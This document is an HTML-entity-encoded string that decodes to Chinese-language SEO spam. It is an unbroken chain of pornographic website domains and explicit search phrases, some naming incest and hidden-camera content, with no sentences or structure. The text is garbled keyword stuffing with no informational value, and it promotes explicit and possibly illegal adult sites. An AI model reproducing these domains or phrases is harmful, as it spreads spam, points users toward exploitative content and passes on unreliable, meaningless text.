&#79;&#77;&#51;&#51;&#54;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#65288;&#24050;&#23631;&#34109;&#65289;&#52;&#52;&#53;&#53;&#26085;&#26412;&#39640;&#28165;&#30005;&#24433;&#119;&#119;&#49;&#54;&#46;&#99;&#117;&#109;&#107;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#102;&#57;&#57;&#46;&#88;&#89;&#90;&#99;&#97;&#111;&#112;&#101;&#110;&#35270;&#39057;&#35843;&#25945;&#20154;&#22971;&#112;&#111;&#114;&#110;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#67;&#79;&#77;&#26085;&#26412;&#20154;&#50;&#56;&#50;&#56;&#33609;&#27060;&#35270;&#39057;&#55;&#56;&#54;&#104;&#115;&#99;&#107;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#54;&#57;&#107;&#97;&#110;&#98;&#97;&#111;&#46;&#67;&#79;&#77;&#120;&#53;&#113;&#57;&#46;&#67;&#79;&#77;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#120;&#49;&#52;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#116;&#100;&#121;&#56;&#46;&#110;&#101;&#116;&#47;&#21674;&#21674;&#22823;&#23628;&#25805;&#65;&#118;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#107;&#50;&#56;&#53;&#46;&#67;&#79;&#77;&#20122;&#27954;&#34588;&#26691;&#25104;&#20154;&#35270;&#55;&#48;&#109;&#97;&#111;&#109;&#105;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#97;&#52;&#97;&#98;&#46;&#67;&#79;&#77;&#117;&#121;&#51;&#46;&#67;&#67;&#25554;&#25554;&#22812;&#32508;&#21512;&#87;&#87;&#87;&#46;&#107;&#107;&#104;&#103;&#103;&#46;&#67;&#79;&#77;&#97;&#118;&#116;&#116;&#55;&#55;&#55;&#87;&#87;&#87;&#46;&#109;&#121;&#53;&#49;&#55;&#97;&#97;&#46;&#99;&#111;&#110;&#20869;&#23556;&#26080;&#30721;&#35270;&#39057;&#116;&#116;&#97;&#110;&#103;&#49;&#50;&#46;&#67;&#79;&#77;&#24615;&#29233;&#25104;&#24433;&#20304;&#34276;&#106;&#117;&#102;&#101;&#45;&#49;&#50;&#55;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#20013;&#23383;&#57;&#57;&#57;&#25104;&#20154;&#30005;&#24433;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#51;&#55;&#113;&#44;&#67;&#67;&#87;&#87;&#87;&#46;&#121;&#55;&#53;&#118;&#46;&#67;&#79;&#77;&#31934;&#21697;&#26085;&#38889;&#25193;&#32923;&#35270;&#39057;&#40657;&#20154;&#65;&#86;&#32593;&#87;&#87;&#87;&#46;&#51;&#49;&#56;&#113;&#113;&#46;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#74;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#46;&#118;&#105;&#100;&#101;&#111;&#115;&#115;&#115;&#22312;&#32447;&#35266;&#30475;&#29233;&#24773;&#22909;&#23628;&#30475;&#23548;&#33322;&#28139;&#33394;&#21478;&#31867;&#27431;&#32654;&#20599;&#25293;&#20013;&#22269;&#23186;&#20307;&#22931;&#22899;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#19971;&#21306;&#39578;&#34382;&#25104;&#20154;&#32593;&#31449;&#121;&#111;&#117;&#106;&#105;&#97;&#122;&#122;&#33258;&#25293;&#87;&#87;&#87;&#46;&#112;&#112;&#112;&#53;&#53;&#51;&#46;&#67;&#79;&#77;&#54;&#54;&#46;&#115;&#101;&#113;&#105;&#110;&#103;&#49;&#53;&#46;&#110;&#101;&#116;&#20122;&#27954;&#33394;&#22270;&#32;&#24433;&#35270;&#103;&#98;&#56;&#56;&#46;&#67;&#79;&#77;&#106;&#105;&#117;&#106;&#105;&#117;&#32;&#115;&#101;&#115;&#101;&#104;&#115;&#87;&#87;&#87;&#25104;&#20154;&#87;&#87;&#87;&#46;&#109;&#121;&#49;&#57;&#56;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#55;&#53;&#53;&#100;&#121;&#46;&#67;&#79;&#77;&#20037;&#20037;&#103;&#97;&#118;&#110;&#55;&#55;&#118;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#54;&#53;&#31934;&#21697;&#98;&#97;&#111;&#32;&#121;&#117;&#32;&#55;&#55;&#55;&#22312;&#32447;&#35266;&#30475;&#25805;&#36924;&#33394;&#22270;&#87;&#87;&#87;&#46;&#57;&#49;&#99;&#103;&#57;&#46;&#67;&#79;&#77;&#104;&#116;&#112;&#58;&#47;&#47;&#88;&#89;&#57;&#57;&#49;&#57;&#57;&#46;&#67;&#79;&#77;&#36229;&#30896;&#19997;&#34972;&#21475;&#20132;&#97;&#98;&#97;&#110;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#25554;&#20837;&#19997;&#34972;&#31354;&#22992;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#26080;&#30721;&#20122;&#27954;&#33394;&#22270;&#33258;&#25293;&#20599;&#25293;&#21046;&#26381;&#35825;&#24785;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#97;&#118;&#54;&#54;&#56;&#46;&#67;&#79;&#77;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#38597;&#38401;&#87;&#87;&#87;&#46;&#52;&#54;&#52;&#119;&#119;&#46;&#32;&#67;&#79;&#77;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#27491;&#22312;&#25773;&#25918;&#32;&#26085;&#38889;&#26080;&#30721;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#21448;&#40657;&#22079;&#22079;&#25104;&#24180;&#27745;&#33394;&#32593;&#31449;&#53;&#51;&#50;&#107;&#103;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#108;&#101;&#97;&#118;&#52;&#52;&#52;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#49;&#54;&#49;&#114;&#114;&#98;&#98;&#67;&#79;&#77;&#55;&#55;&#56;&#56;&#27704;&#20037;&#24433;&#38498;&#27491;&#22312;&#25773;&#25918;&#102;&#114;&#101;&#101;&#112;&#111;&#114;&#110;&#106;&#97;&#112;&#97;&#110;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#106;&#106;&#51;&#46;&#99;&#110;&#47;&#109;&#111;&#118;&#105;&#101;&#47;&#100;&#121;&#47;&#120;&#122;&#121;&#47;&#20122;&#27954;&#20154;&#25104;&#32593;&#35266;&#30475;&#87;&#87;&#87;&#46;&#122;&#97;&#111;&#98;&#97;&#111;&#119;&#46;&#97;&#115;&#105;&#97;&#87;&#87;&#87;&#46;&#53;&#70;&#53;&#70;&#46;&#67;&#67;&#40657;&#20154;&#29467;&#20132;&#20185;&#36394;&#26519;&#120;&#120;&#120;&#120;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#56;&#54;&#54;&#112;&#121;&#46;&#67;&#79;&#77;&#47;&#52;&#52;&#52;&#52;&#20122;&#27954;&#22825;&#22530;&#22855;&#31859;&#32593;&#57;&#57;&#57;&#57;&#20813;&#36153;&#36229;&#32423;&#20081;&#23148;&#35270;&#39057;&#25773;&#25918;&#24615;&#53;&#55;&#103;&#97;&#111;&#107;&#107;&#46;&#67;&#79;&#77;&#97;&#118;&#46;&#119;&#119;&#120;&#56;&#55;&#56;&#31532;&#19968;&#25104;&#20154;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#110;&#118;&#57;&#50;&#54;&#46;&#118;&#111;&#109;&#98;&#121;&#51;&#54;&#49;&#49;&#46;&#67;&#79;&#77;&#49;&#56;&#50;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#24202;&#38663;&#109;&#109;&#109;&#56;&#55;&#46;&#46;&#67;&#79;&#77;&#112;&#112;&#48;&#54;&#46;&#67;&#67;&#20108;&#27425;&#20803;&#40481;&#24052;&#51;&#68;&#26085;&#38889;&#29408;&#29408;&#24178;&#120;&#117;&#117;&#53;&#50;&#48;&#46;&#116;&#118;&#23159;&#23159;&#20845;&#26376;&#28139;&#28139;&#19968;&#25277;&#19968;&#25554;&#20037;&#20037;&#20108;&#21306;&#20122;&#27954;&#21320;&#22812;&#24433;&#35270;&#32593;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#49;&#55;&#48;&#109;&#97;&#111;&#115;&#98;&#46;&#67;&#79;&#77;&#112;&#112;&#121;&#121;&#21866;&#21866;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#87;&#87;&#87;&#46;&#110;&#106;&#102;&#120;&#49;&#56;&#56;&#46;&#67;&#79;&#77;&#22909;&#22919;&#24615;&#8553;&#8553;&#8553;&#8553;&#8553;&#8553;&#88;&#88;&#88;&#88;&#21862;&#21862;&#21862;&#87;&#87;&#87;&#22312;&#32447;&#39640;&#28165;&#26080;&#30721;&#20813;&#36153;&#21160;&#28459;&#87;&#87;&#87;&#46;&#99;&#104;&#105;&#103;&#117;&#97;&#116;&#116;&#46;&#67;&#79;&#77;&#48;&#48;&#51;&#117;&#117;&#117;&#22270;&#31532;&#19968;&#21306;&#20081;&#20262;&#115;&#101;&#97;&#118;&#40644;&#33394;&#23556;&#31934;&#32593;&#31449;&#56;&#51;&#56;&#51;&#88;&#88;&#32;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#101;&#104;&#46;&#67;&#79;&#77;&#110;&#103;&#46;&#121;&#100;&#105;&#121;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#98;&#50;&#48;&#108;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#55;&#56;&#120;&#111;&#99;&#111;&#110;&#57;&#57;&#115;&#105;&#115;&#105;&#32;&#67;&#79;&#77;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#32;&#25163;&#26426;&#87;&#87;&#87;&#32;&#46;&#57;&#48;&#55;&#101;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#119;&#101;&#110;&#98;&#116;&#29436;&#21451;&#35270;&#39057;&#32593;&#39029;&#54;&#114;&#112;&#56;&#116;&#121;&#46;&#106;&#105;&#117;&#115;&#101;&#55;&#48;&#55;&#46;&#67;&#79;&#77;&#30007;&#22899;&#25805;&#40481;&#24052;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#52;&#55;&#48;&#104;&#115;&#46;&#33394;&#24773;&#20813;&#36153;&#30475;&#65292;&#32593;&#31449;&#25277;&#25554;&#22823;&#39321;&#34121;&#87;&#87;&#87;&#46;&#54;&#51;&#54;&#70;&#51;&#46;&#67;&#79;&#77;&#51;&#49;&#46;&#105;&#103;&#97;&#111;&#57;&#50;&#46;&#67;&#79;&#77;&#21046;&#26381;&#19997;&#34972;&#36164;&#26009;&#32593;&#31449;&#31532;&#19968;&#39029;&#97;&#118;&#118;&#52;&#49;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#114;&#98;&#24615;&#21543;&#20122;&#27954;&#26080;&#30721;&#87;&#87;&#87;&#46;&#53;&#55;&#97;&#105;&#97;&#105;&#46;&#67;&#79;&#77;&#119;&#119;&#49;&#50;&#46;&#107;&#117;&#97;&#105;&#109;&#112;&#50;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#112;&#48;&#48;&#53;&#46;&#118;&#105;&#112;&#120;&#120;&#46;&#46;&#120;&#120;&#119;&#119;&#27611;&#29255;&#87;&#87;&#87;&#46;&#122;&#104;&#97;&#111;&#115;&#97;&#111;&#122;&#105;&#19977;&#32423;&#29255;&#22312;&#32447;&#30005;&#24433;&#35266;&#30475;&#49;&#46;&#33394;&#22530;&#87;&#87;&#87;&#46;&#48;&#48;&#50;&#55;&#49;&#46;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#46;&#97;&#110;&#113;&#117;&#121;&#101;&#46;&#67;&#79;&#77;&#44;&#48;&#48;&#50;&#55;&#49;&#46;&#67;&#79;&#77;&#44;&#20474;&#46;&#46;&#46;&#32;&#46;&#46;&#46;&#32;&#104;&#116;&#116;&#112;&#46;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#100;&#121;&#49;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#65;&#86;&#22825;&#22530;&#30007;&#20154;&#30340;&#25163;&#22255;&#20135;&#20869;&#120;&#120;&#120;&#120;&#118;&#22312;&#120;&#87;&#87;&#87;&#46;&#100;&#97;&#112;&#111;&#83;&#56;&#20081;&#20262;&#35270;&#39057;&#87;&#87;&#87;&#46;&#51;&#52;&#48;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#86;&#97;&#86;&#97;&#57;&#46;&#67;&#79;&#77;&#30334;&#26465;&#40635;&#22915;&#32593;&#31449;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#23556;&#31934;&#32593;&#31449;&#19977;&#32423;&#29255;&#87;&#87;&#87;&#46;&#20122;&#27954;&#31934;&#21697;&#112;&#51;&#87;&#87;&#87;&#46;&#113;&#56;&#56;&#56;&#106;&#67;&#79;&#77;&#119;&#119;&#114;&#52;&#56;&#55;&#46;&#67;&#79;&#77;&#26085;&#26412;&#22899;&#21516;&#21478;&#31867;&#35270;&#39057;&#87;&#87;&#87;&#56;&#46;&#97;&#113;&#100;&#48;&#49;&#46;&#84;&#79;&#80;&#106;&#108;&#122;&#122;&#22269;&#20135;&#35270;&#39057;&#20081;&#30721;&#21320;&#22812;&#45;&#26497;&#22269;&#20135;&#26497;&#20869;&#23556;&#23567;&#35828;&#102;&#50;&#100;&#25104;&#20154;&#30701;&#35270;&#39057;&#22312;&#29616;&#35266;&#30475;&#22312;&#32447;&#98;&#98;&#115;&#98;&#98;&#98;&#98;&#120;&#120;&#120;&#120;&#83;&#66;&#87;&#87;&#87;&#46;&#57;&#54;&#57;&#99;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#115;&#105;&#104;&#117;&#46;&#67;&#79;&#77;&#22269;&#20135;&#21518;&#20837;&#20037;&#20037;&#101;&#114;&#28909;&#87;&#87;&#87;&#46;&#118;&#99;&#52;&#48;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#67;&#67;&#97;&#111;&#49;&#52;&#46;&#88;&#89;&#90;&#99;&#109;&#107;&#102;&#99;&#46;&#116;&#118;&#57;&#55;&#115;&#101;&#115;&#101;&#46;&#67;&#79;&#77;&#104;&#87;&#87;&#87;&#46;&#52;&#53;&#117;&#117;&#117;&#117;&#46;&#46;&#67;&#79;&#77;&#26085;&#26412;&#119;&#119;&#53;&#53;&#99;&#111;&#111;&#109;&#87;&#87;&#87;&#46;&#56;&#53;&#22235;&#34382;&#87;&#87;&#87;&#46;&#57;&#49;&#100;&#111;&#117;&#121;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#101;&#110;&#101;&#110;&#108;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#52;&#121;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#117;&#97;&#105;&#115;&#101;&#50;&#48;&#50;&#56;&#46;&#67;&#79;&#77;&#27431;&#32654;&#24615;&#39640;&#28165;&#26497;&#21697;&#29467;&#20132;&#32654;&#22899;&#25216;&#24072;&#50;&#51;&#112;&#20154;&#20307;&#33402;&#26415;&#22270;&#29255;&#51;&#51;&#55;&#121;&#121;&#121;&#20122;&#27954;&#31169;&#20154;&#24433;&#38498;&#20122;&#27954;&#22269;&#38469;&#21193;&#36153;&#65;&#86;&#87;&#87;&#87;&#46;&#56;&#54;&#97;&#55;&#56;&#46;&#67;&#79;&#77;&#25104;&#20154;&#30005;&#24433;&#98;&#98;&#53;&#52;&#58;&#67;&#67;&#109;&#32654;&#22899;&#23567;&#31348;&#34987;&#25554;&#35270;&#39057;&#120;&#102;&#97;&#56;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#54;&#51;&#115;&#101;&#97;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#55;&#56;&#56;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#25104;&#20154;&#32593;&#31449;&#46;&#67;&#67;&#22825;&#22530;&#32593;&#20116;&#26376;&#22825;&#87;&#87;&#87;&#46;&#65;&#86;&#21160;&#28459;&#19981;&#21345;&#22312;&#32447;&#87;&#87;&#87;&#55;&#51;&#54;&#110;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#55;&#49;&#55;&#114;&#105;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#52;&#51;&#46;&#32;&#110;&#101;&#116;&#104;&#116;&#116;&#112;&#83;&#58;&#47;&#47;&#51;&#48;&#48;&#53;&#116;&#111;&#109;&#46;&#67;&#79;&#77;&#58;&#56;&#56;&#56;&#56;&#117;&#50;&#57;&#46;&#112;&#97;&#56;&#56;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#55;&#99;&#98;&#46;&#67;&#79;&#77;&#109;&#118;&#46;&#56;&#50;&#49;&#46;&#99;&#111;&#110;&#57;&#49;&#22312;&#32447;&#30495;&#23454;&#20135;&#23376;&#20262;&#87;&#87;&#87;&#46;&#49;&#56;&#106;&#106;&#106;&#53;&#53;&#53;&#46;&#99;&#110;&#109;&#87;&#87;&#87;&#46;&#100;&#97;&#103;&#111;&#110;&#103;&#115;&#111;&#102;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#20037;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26497;&#21697;&#23569;&#22919;&#19982;&#40657;&#20154;&#22823;&#25112;&#21448;&#31895;&#87;&#87;&#87;&#46;&#115;&#101;&#57;&#53;&#51;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40657;&#20154;&#25805;&#36924;&#20813;&#36153;&#22269;&#20135;&#34588;&#26691;&#19968;&#21306;&#119;&#119;&#49;&#46;&#116;&#105;&#97;&#110;&#109;&#101;&#105;&#57;&#46;&#67;&#79;&#77;&#27431;&#32654;&#20004;&#20010;&#30007;&#29983;&#20114;&#30456;&#25720;&#74;&#74;&#35270;&#39057;&#87;&#87;&#87;&#46;&#54;&#51;&#100;&#121;&#46;&#67;&#79;&#77;&#33394;&#103;&#103;&#103;&#103;&#30005;&#24433;&#87;&#87;&#87;&#46;&#51;&#48;&#48;&#109;&#109;&#105;&#110;&#46;&#67;&#79;&#77;&#110;&#99;&#24433;&#38498;&#27704;&#20037;&#19997;&#29916;&#35270;&#39057;&#24590;&#20040;&#19979;&#36733;&#26085;&#109;&#109;&#49;&#51;&#49;&#32654;&#22899;&#20316;&#29233;&#35270;&#39057;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#97;&#97;&#46;&#67;&#79;&#77;&#26080;&#30721;&#19987;&#21306;&#24615;&#24863;&#84;&#86;&#87;&#87;&#87;&#46;&#75;&#75;&#52;&#52;&#75;&#75;&#46;&#101;&#100;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#57;&#57;&#20037;&#87;&#87;&#87;&#46;&#98;&#99;&#54;&#56;&#99;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#50;&#55;&#51;&#57;&#57;&#25104;&#20154;&#26080;&#30721;&#20122;&#27954;&#25104;&#24180;&#22825;&#22530;&#24178;&#66;&#66;&#35270;&#39057;&#31169;&#20154;&#27745;&#35270;&#39057;&#32593;&#31449;&#40481;&#24052;&#39321;&#34121;&#32593;&#87;&#87;&#87;&#46;&#52;&#56;&#56;&#112;&#97;&#46;&#67;&#79;&#77;&#119;&#119;&#54;&#46;&#105;&#57;&#57;&#57;&#46;&#108;&#105;&#118;&#101;&#25104;&#20154;&#26080;&#30721;&#20037;&#20037;&#23556;&#31934;&#19987;&#21306;&#87;&#87;&#87;&#46;&#52;&#57;&#49;&#97;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#105;&#97;&#111;&#109;&#105;&#110;&#103;&#107;&#97;&#110;&#107;&#97;&#110;&#53;&#49;&#50;&#116;&#111;&#109;&#46;&#67;&#79;&#77;&#52;&#52;&#52;&#52;&#99;&#97;&#111;&#24433;&#38899;&#36164;&#28304;&#97;&#118;&#22825;&#22530;&#54;&#54;&#114;&#105;&#97;&#118;&#46;&#49;&#118;&#118;&#118;&#52;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#107;&#57;&#52;&#117;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#57;&#49;&#107;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#115;&#53;&#53;&#56;&#97;&#86;&#20037;&#20037;&#20154;&#20307;&#33402;&#26415;&#56;&#56;&#56;&#56;&#56;&#87;&#87;&#87;&#46;&#55;&#51;&#101;&#101;&#46;&#110;&#101;&#116;&#50;&#48;&#49;&#57;&#26080;&#30721;&#35270;&#39057;&#28139;&#33633;&#31995;&#21015;&#50;&#22269;&#20135;&#20027;&#25773;&#31532;&#20108;&#39029;&#74;&#97;&#112;&#97;&#110;&#20154;&#22971;&#26497;&#21697;&#72;&#68;&#88;&#88;&#88;&#88;&#106;&#105;&#122;&#122;&#29087;&#22899;&#33394;&#22270;&#27431;&#32654;&#87;&#87;&#87;&#46;&#116;&#105;&#97;&#110;&#108;&#117;&#108;&#97;&#53;&#53;&#46;&#67;&#79;&#77;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32769;&#21496;&#26426;&#23548;&#33322;&#19981;&#36855;&#36335;&#87;&#87;&#87;&#46;&#56;&#55;&#65;&#78;&#46;&#67;&#79;&#77;&#40644;&#29255;&#27874;&#22810;&#37326;&#32467;&#34915;&#25163;&#26426;&#20813;&#36153;&#35266;&#30475;&#33394;&#33394;&#28909;&#33394;&#57;&#57;&#55;&#26691;&#33394;&#20116;&#26376;&#22825;&#65;&#86;&#22269;&#20135;&#23567;&#40644;&#29255;&#109;&#46;&#97;&#98;&#116;&#116;&#56;&#49;&#56;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#67;&#67;&#116;&#118;&#98;&#98;&#115;&#46;&#122;&#122;&#122;&#120;&#120;&#120;&#67;&#67;&#99;&#55;&#46;&#84;&#79;&#80;&#47;&#39321;&#34121;&#22269;&#20135;&#40644;&#33394;&#35270;&#39057;&#20122;&#27954;&#26080;&#30721;&#25104;&#20154;&#30005;&#24433;&#66;&#79;&#79;&#20011;&#117;&#46;&#49;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#110;&#105;&#117;&#46;&#117;&#115;&#25143;&#22806;&#38706;&#20986;&#32;&#19977;&#32423;&#32;&#20122;&#27954;&#107;&#107;&#107;&#49;&#49;&#49;&#46;&#99;&#110;&#97;&#52;&#121;&#121;&#52;&#52;&#56;&#48;&#40644;&#29255;&#12304;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20037;&#20037;&#31934;&#21697;&#87;&#87;&#87;&#46;&#103;&#109;&#49;&#56;&#55;&#46;&#99;&#110;&#20037;&#20037;&#25104;&#20154;&#35270;&#20037;&#33609;&#20154;&#20307;&#23448;&#32593;&#33394;&#33394;&#35270;&#39057;&#32447;&#19978;&#20813;&#36153;&#35266;&#30475;&#87;&#87;&#87;&#46;&#55;&#56;&#116;&#116;&#116;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#97;&#24555;&#25773;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#27611;&#29255;&#87;&#87;&#87;&#101;&#101;&#101;&#49;&#49;&#57;&#46;&#67;&#78;&#97;&#98;&#99;&#29702;&#35770;&#29255;&#40657;&#20154;&#20869;&#23556;&#22823;&#22902;&#23376;&#32654;&#22919;&#87;&#87;&#87;&#46;&#22825;&#22530;&#32593;&#31449;&#65288;&#24050;&#23631;&#34109;&#65289;&#87;&#87;&#87;&#46;&#52;&#55;&#109;&#109;&#109;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#98;&#98;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#25628;&#32034;&#20813;&#36153;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#32593;&#56;&#56;&#56;&#56;&#120;&#120;&#120;&#120;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#120;&#120;&#120;&#120;&#19977;&#36924;&#113;&#117;&#121;&#101;&#46;&#48;&#49;&#45;&#113;&#117;&#121;&#101;&#46;&#57;&#57;&#67;&#79;&#77;&#24433;&#38899;&#20808;&#38155;&#32;&#20116;&#26376;&#22825;&#87;&#87;&#87;&#46;&#107;&#112;&#50;&#55;&#120;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#46;&#121;&#102;&#97;&#118;&#53;&#46;&#88;&#89;&#90;&#56;&#52;&#57;&#104;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#112;&#112;&#48;&#98;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#108;&#101;&#97;&#118;&#48;&#48;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#56;&#50;&#116;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#56;&#119;&#46;&#99;&#110;&#46;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40657;&#20154;&#29467;&#20132;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#32769;&#22919;&#102;&#114;&#101;&#101;&#24615;&#86;&#105;&#100;&#101;&#111;&#115;&#88;&#88;&#87;&#87;&#87;&#46;&#106;&#117;&#50;&#50;&#50;&#56;&#57;&#46;&#67;&#79;&#77;&#20154;&#22971;&#20813;&#36153;&#40644;&#33394;&#29255;&#104;&#116;&#56;&#53;&#97;&#97;&#46;&#67;&#79;&#77;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#56;&#56;&#118;&#87;&#87;&#87;&#46;&#54;&#52;&#56;&#97;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#99;&#120;&#105;&#97;&#110;&#103;&#122;&#104;&#117;&#46;&#67;&#79;&#77;&#33394;&#25554;&#22823;&#40481;&#21543;&#25277;&#25554;&#22823;&#39321;&#34121;&#39321;&#34121;&#35270;&#39057;&#40644;&#33394;&#74;&#112;&#22312;&#32447;&#87;&#87;&#87;&#46;&#20081;&#25805;&#87;&#87;&#87;&#46;&#53;&#48;&#98;&#104;&#46;&#98;&#117;&#122;&#122;&#87;&#87;&#87;&#46;&#101;&#52;&#113;&#109;&#46;&#67;&#79;&#77;&#20813;&#36153;&#20122;&#27954;&#57;&#57;&#49;&#87;&#87;&#87;&#119;&#74;&#105;&#121;&#111;&#117;&#122;&#122;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#53;&#55;&#46;&#83;&#105;&#72;&#117;&#46;&#67;&#79;&#77;&#27745;&#27745;&#22312;&#32447;&#33401;&#98;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#68;&#72;&#22312;&#32447;&#32593;&#31449;&#121;&#115;&#49;&#54;&#50;&#46;&#88;&#89;&#90;&#32769;&#40644;&#24433;&#38498;&#25554;&#20837;&#40657;&#19997;&#32654;&#22899;&#32769;&#24072;&#30340;&#19979;&#38754;&#65;&#86;&#22823;&#40481;&#24052;&#32508;&#21512;&#32593;&#31449;&#87;&#87;&#87;&#46;&#112;&#97;&#112;&#97;&#112;&#97;&#121;&#121;&#121;&#87;&#87;&#87;&#31934;&#21697;&#22269;&#20135;&#29233;&#29233;&#25554;&#25554;&#33394;&#35270;&#39057;&#20016;&#28385;&#24615;&#24863;&#30340;&#22823;&#30382;&#32929;&#22823;&#39578;&#36924;&#32654;&#22919;&#34987;&#22823;&#40481;&#24052;&#29378;&#25805;&#29467;&#26085;&#40644;&#29255;&#56;&#120;&#120;&#99;&#121;&#105;&#110;&#120;&#105;&#117;&#46;&#57;&#49;&#87;&#87;&#87;&#46;&#51;&#51;&#54;&#82;&#84;&#46;&#67;&#79;&#77;&#27745;&#27745;&#27745;&#21160;&#28459;&#35270;&#39057;&#22312;&#32447;&#30475;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#29255;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#65;&#86;&#39640;&#28165;&#26080;&#30721;&#22312;&#32447;&#115;&#115;&#87;&#87;&#87;&#46;&#56;&#120;&#55;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#29408;&#29408;&#33401;&#46;&#67;&#79;&#77;&#121;&#111;&#117;&#105;&#107;&#103;&#67;&#79;&#77;&#22899;&#21516;&#22269;&#20135;&#52;&#48;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#54;&#56;&#46;&#67;&#7